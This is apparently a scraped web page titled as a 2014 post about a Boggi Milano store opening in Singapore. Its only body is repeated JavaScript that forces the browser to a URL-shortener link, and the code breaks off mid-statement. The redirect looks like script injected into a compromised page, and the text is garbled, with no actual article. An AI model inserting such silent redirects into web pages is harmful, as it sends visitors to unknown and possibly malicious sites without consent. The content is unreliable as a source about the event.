
Opening of Boggi Milano in MBS, Singapore
November 21, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =